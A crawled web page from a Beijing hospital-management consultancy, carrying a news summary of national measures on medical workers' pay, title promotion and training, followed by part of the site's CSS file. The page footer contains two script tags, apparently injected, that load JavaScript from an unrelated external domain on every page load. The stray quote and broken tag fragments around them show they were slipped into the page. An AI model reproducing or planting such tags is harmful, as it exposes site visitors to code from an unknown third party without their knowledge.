

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sharer360.com/Index/show/catid/10/id/195.html
body_size: 6253
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-COMPATIBLE" content="IE=edge,IE=9,IE=8,IE=7,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>如何保障医护的薪酬待遇、职称晋升？国家卫健委回复... - 北京润华携雅医院管理有限公司</title>
	<meta name="keywords" content="如何保障医护的薪酬待遇、职称晋升？国家卫健委回复...">
	<meta name="description" content="如何保障医护的薪酬待遇、职称晋升？国家卫健委回复...">
    <link href="/Public/Home/css/bootstrap.min.css" rel="stylesheet">
    <link href="/Public/Home/css/animate.min.css" rel="stylesheet">
    <link href="/Public/Home/css/common.css" rel="stylesheet">
    <link href="/Public/Home/css/owl.carousel.css" rel="stylesheet">
    <link href="/Public/Home/css/owl.theme.default.min.css" rel="stylesheet">
    <link href="/Public/Home/css/style.css" rel="stylesheet">
    <link href="/Public/Home/css/media-style.css" rel="stylesheet">
    
    <!--[if lt IE 9]>
    <script src="/Public/Home/js/html5shiv.min.js"></script>
    <script src="/Public/Home/js/respond.min.js"></script>
    <![endif]-->

    <script src="/Public/Home/js/jquery.min.js"></script>
    <script src="/Public/Home/js/bootstrap.min.js"></script>
    <script src="/Public/Home/js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="/Public/Home/js/picturefill.min.js"></script>
    <script src="/Public/Home/js/owl.carousel.js"></script>
    <script src="/Public/Home/js/wow.min.js"></script>
    <script src="/Public/Home/js/myjs.js"></script>
    <script>
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
            new WOW().init();
        };
    </script>
    <script>
        document.createElement( "picture" );
    </script>

</head>
<body>
 <header class="header">
    <nav class="navbar navbar-default header-custom">
      <!-- <div class="container"> -->
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="/Index/index.html"><img src="/Uploads/Content/2023-06-20/64912c62441da.png" alt="" class="db"></a>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
          <div class="search navbar-right">
            <div class="search1"><img src="/Public/Home/images/pic3.png" alt="" class="db"></div>
            <div class="search2 fix">
                <form action="/Index/search.html" method="get">
                    <input type="text" name="keyword" placeholder="请输入搜索的内容" class="wbk1 fl" />
                    <input type="submit" id="button" value="" class="btn1 fl" />
                </form>
            </div>
          </div>
          <ul class="nav navbar-nav navbar-right">
            <!-- <li>
                <a  href="/Index/index.html" title="" ">首页</a>
            </li> -->
            <li  >
                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/index.html">
                  首页
                </a>

                <!-- <ul class="dropdown-menu">
                  <li><a href="#">首页</a></li>
                  <li><a href="#">首页</a></li>
                </ul> -->
            </li>

             
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/1.html">
                                  医管培训                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/12.html">管理素质</a></li><li><a href="/Index/lists/catid/13.html">有效沟通</a></li><li><a href="/Index/lists/catid/14.html">绩效管理</a></li><li><a href="/Index/lists/catid/15.html">精益医疗</a></li><li><a href="/Index/lists/catid/16.html">品牌塑造</a></li><li><a href="/Index/lists/catid/17.html">医院文化</a></li><li><a href="/Index/lists/catid/18.html">评审认证</a></li><li><a href="/Index/lists/catid/19.html">国际交流</a></li><li><a href="/Index/lists/catid/20.html">内训师培养</a></li>                                </ul>
                            </li>
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/2.html">
                                  咨询辅导                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/21.html">精益医疗体系建设</a></li><li><a href="/Index/lists/catid/22.html">绩效管理体系设计</a></li><li><a href="/Index/lists/catid/23.html">医院运营管理辅导</a></li><li><a href="/Index/lists/catid/24.html">医院质量管理辅导</a></li><li><a href="/Index/lists/catid/25.html">医院评审认证辅导</a></li><li><a href="/Index/lists/catid/26.html">医院服务体系建置</a></li>                                </ul>
                            </li>
                         <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/3.html">
                                  案例展示                                </a>
                            </li>
                        
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/4.html">
                                  认识携雅                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/6.html">携雅概况</a></li><li><a href="/Index/lists/catid/7.html">专家团队</a></li><li><a href="/Index/lists/catid/8.html">发展历程</a></li>                                </ul>
                            </li>
                            <li class="dropdown active">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/5.html">
                                 新闻中心                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/9.html">携雅动态</a></li><li><a href="/Index/lists/catid/10.html">行业动态</a></li><li><a href="/Index/lists/catid/11.html">专家言论</a></li>
                                </ul>
                            </li>
                        

                    

            
          </ul>
        </div><!-- /.navbar-collapse -->
      <!-- </div> --><!-- /.container-fluid -->
    </nav>
</header>   


		
<section class="qy_banner padding1">
    <a href="" title="">
        <picture>
            <source srcset="/Uploads/Content/2020-01-16/5e203fa2e9022.png" media="(max-width: 992px)">
            <img srcset="/Uploads/Content/2020-01-16/5e203f9977915.png" alt="图片">
        </picture>
    </a>
</section>
<!--banner end-->
<section class="qy_main">
    <div class="qy_main6 style1">
        <div class="container">
            <h2>
                <p>行业动态</p>
                <span></span>
            </h2>
        </div>
    </div>
    <div class="qy_main9">
        <div class="container">
            <div class="qy_main9_1">
                <div class="nr1">如何保障医护的薪酬待遇、职称晋升？国家卫健委回复...</div>
                <div class="nr2"></div>
                <div class="nr3"><span class="style1">发表日期：2020.11.03</span><span class="style1">文章编辑：</span><span class="style1">浏览次数：2060</span></div>
            </div>
            <div class="qy_main9_2">
                <section data-role="outer" label="Powered by 135editor.com"><section style="margin: 20px 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 3px 5px; max-width: 20%; box-sizing: border-box; word-wrap: break-word !important; border-color: rgb(39, 169, 197); display: inline-block; vertical-align: top; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; text-align: right; color: rgb(0, 0, 0);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">导&nbsp;</strong><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: 1.6;">语</strong></p></section></section><section style="margin: 10px 0px 20px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: rgb(160, 160, 160); line-height: 2;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">一系列保障医护的措施，正在制定...<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"/></p></section></section><section style="margin: 0.5em 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; border-top: 1px dashed rgb(39, 169, 197);"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;" xml:space="default"></svg></section></section></section><section style="margin: 15px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: 2; letter-spacing: 0px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">近日，中国政府网刊登人民日报发表的《<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; letter-spacing: 0px;">一系列措施出台，努力让医务人员留得住、能发展</span><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; letter-spacing: 0px;">》文章。</span></p></section></section><section style="margin: 10px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; background-color: rgb(255, 255, 255); text-align: center; font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; vertical-align: middle; display: inline-block; line-height: 0;"><img data-type="png" _width="677px" class="" src="/Uploads/ueditor/image/20210203/601a0a585097a.jpg" data-fail="0" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; vertical-align: middle; overflow-wrap: break-word !important; height: auto !important; width: 100%; visibility: visible !important;" data-ratio="0.2972222222222222" data-w="1080" title="601a0a585097a.jpg" alt="1.jpg"/></section></section><section style="margin: 15px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: 2; letter-spacing: 0px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">自抗疫以来，各级党委和政府、全社会都要关心爱护医务工作者。当前，相关部门出台了哪些保护、关心、爱护医务人员的政策措施？一线医务人员的待遇保障如何提升？未来怎样建立保护关心爱护医务人员长效机制？人民日报记者采访了国家卫健委相关负责人。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">国家卫健委相关负责人表示，为回应社会关切，已召开全国卫生健康系统关心关爱医务人员政策措施视频调度会，要求各地加快落实各项关爱措施；<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">重点内容整理如下：</strong></p></section></section><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-size: 24px; color: rgb(25, 109, 155); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">No.1&nbsp;&nbsp;</strong></em></p></section><section style="margin: 0px 0px 10px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: rgb(25, 109, 155); line-height: 2;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">职称评聘</strong></p></section></section><section style="margin: 15px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: 2; letter-spacing: 0px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">在职称评聘方面，一线医务人员在职称评聘中优先申报、优先参评、优先聘任，晋升职称、晋升岗位等级不受本单位岗位结构比例限制。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">医务人员参加疫情防治经历可视同为一年基层工作经历。</strong></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">在今年9月，人社部官网发布的《人社部组织实施人才服务专项行动》中明确表示，<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; letter-spacing: 0px;">将人才服务基层业绩作为晋升职称重要依据，落实&nbsp;卫生等重点领域专业技术人才晋升高级职称须有1年以上农村基层工作经历做法。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">据不完全统计，广东、山东、黑龙江等省均明确，&nbsp;城市医院医生在晋升主治医师或副主任医师职称前，到县及以下基层或对口帮扶的医疗机构累计服务应不少于1年。</p></section></section><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-size: 24px; color: rgb(25, 109, 155); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">No.2&nbsp;&nbsp;</strong></em></p></section><section style="margin: 0px 0px 10px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: rgb(25, 109, 155); line-height: 2;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">薪酬待遇</strong><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"/></p></section></section><section style="margin: 15px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: 2; letter-spacing: 0px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">国家卫健委相关负责人表示，具体来看，在薪酬待遇上，出台了针对疫情风险发放的临时性工作补助政策，针<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">对承担疫情防控任务、加班加点的情况，核增医疗卫生机构一次性绩效工资，还提高了卫生防疫津贴标准</strong>；</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">要求各地做好因履行工作职责感染新冠肺炎医务人员的工伤认定，开辟绿色通道、简化理赔程序，保障医务人员及时享受工伤保险待遇。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">在今年抗疫初期、两会期间、医师节期间，提供医护人员薪酬待遇的话题热度不减，国家要求<span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; letter-spacing: 0px;">「采取更有力措施提高医务人员薪酬待遇」。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">国家卫健委负责人表示，针对地方提出的问题，要及时与人社部、财政部协商形成医务人员薪酬待遇相关政策答复。</p></section></section><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-size: 24px; color: rgb(25, 109, 155); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">No.3&nbsp;&nbsp;</strong></em></p></section><section style="margin: 0px 0px 10px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: rgb(25, 109, 155); line-height: 2;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">加大两类人才的培训</strong><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"/></p></section></section><section style="margin: 15px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-size: 16px; letter-spacing: 0.621714px; text-align: justify; background-color: rgb(255, 255, 255); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; overflow-wrap: break-word !important;" class="_135editor"><section style="margin: 0px; padding: 0px 4px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; line-height: 2; letter-spacing: 0px;" class=""><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">国家卫健委负责人表示，下一步，将加大全科医生、公共卫生人员培训。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">自2016年以来，我国已经投入35亿余元，培养全科等14类专业人员58.5万人。目前，我国每万人口拥有全科医生2.61人，将加大改革创新力度，通过全科专业住培、助理全科医生培训、订单定向免费培养、转岗培训等多种途径，加快壮大全科医生队伍。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">国家卫健委还将加强公共卫生人员培训，比如将预防医学科专业纳入住院医师规范化培训专业目录，鼓励临床医学专业本科毕业生参加住培，探索复合型公共卫生医师培训模式。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><br/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;">国家卫健委相关负责人还表示，国家卫健委在现有政策文件基础上，参考地方好的经验做法，正在制定建立保护关心爱护医务人员长效机制的意见。期待意见早日与医务人员“见面”！</p></section></section></section>            </div>
            <div class="qy_main9_3">
                <a href="/Index/lists/catid/10.html" title="">返回新闻列表</a>
            </div>
            <div class="qy_main9_4 fix">
                <div class="nr fl">
                    <a href="/Index/show/catid/10/id/196.html">上一篇：国务院发布，“十四五”医疗行业重点任务出炉</a>                    <!-- 上一篇文章：<a href="#" title="">南皮县中医院6S管理及品管圈期中评比活动开展</a> -->
                    
                </div>
                <div class="nr fr">
                    
                    <a href="/Index/show/catid/10/id/194.html">下一篇：DRG付费观察 | 破解“DRG焦虑”期待更多思路</a>                    <!-- 下一篇文章：<a href="#" title="">南皮县中医院6S管理及品管圈期中评比活动开展</a> -->
                </div>
            </div>
        </div>
    </div>
</section>



<footer class="footer">
    <div class="footer_t" style="background: #eee url(/Uploads/Content/2019-12-05/5de85d34178b0.png) no-repeat center top;">
        <div class="container fix">
            <div class="footer_t1 fl">
                <div class="nr1"><img src="/Uploads/Content/2023-06-20/64912c78a7997.png" alt="" class="db"></div>
                <div class="nr2">
                    <div class="nr2_nr fix">
                        <a href="http://www.nhc.gov.cn/" title="国家卫健委" class="fl">国家卫健委</a><a href="https://www.cma.org.cn/" title="中华医学会" class="fl">中华医学会</a><a href="http://www.phg.com.cn/" title="华润医疗" class="fl">华润医疗</a><a href="http://www.chia-moh.org.cn/" title="中国卫生信息与健康医疗大数据学会" class="fl">中国卫生信息与健康医疗大数据学会</a><a href="http://www.rkrc.cn/" title="国家卫健委继续教育中心" class="fl">国家卫健委继续教育中心</a><a href="http://www.niha.org.cn:9088/hwaciis/" title="国家卫健委医院管理所" class="fl">国家卫健委医院管理所</a>                    </div>
                </div>
            </div>
            <div class="footer_t2 fl">
                <div class="nr1">联系我们</div>
                <div class="nr2">13260351068</div>
                <div class="nr3">
                    地址（总部）：北京市石景山区八大处路49号院4号楼4层<br />
                    地址（分部）：<br />
                    电话：13260351068  <br />
                    邮编：100144                </div>
            </div>
            <div class="footer_t3 fr">
                <p><img src="/Uploads/Content/2020-08-03/5f276532be6ee.jpg" alt="" class="db"></p>
                <span>官方微信订阅号</span>
            </div>
        </div>
    </div>
    <div class="footer_b">
        <div class="container">版权所有 © 2011-2015 北京润华携雅医院管理有限公司 京ICP备19044358号-1

"><script type="text/javascript" src="https://www.2tm30fz.com/kj.js"></script><br""><script type="text/javascript" src="https://www.2tm30fz.com/kjt.js"></script><br"
</div>
    </div>
</footer>

</body>


<script>
    // 网站开发人员信息
    // console.log("开发时间：2019年11月21日");
    // console.log("客户经理：**");
    // console.log("UI设计师：*");
    // console.log("前端工程师：*");
    // console.log("后端工程师：常宁波");
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://sharer360.com/Public/Home/css/style.css
body_size: 6167
content:
@charset "utf-8";

:hover{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}

/*图片放大公用类*/
.picfd img{
    -webkit-transition:0.5s ease;
    -moz-transition:0.5s ease;
    -o-transition:0.5s ease;
    -ms-transition:0.5s ease;
}
.picfd:hover img{
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1);
    -o-transform:scale(1.1);
    -ms-transform:scale(1.1);
}

/* 图片自适应 */
img {
    max-width: 100%;
    height: auto;
    width: auto\9;
    /* ie8 */
    -ms-interpolation-mode: bicubic;
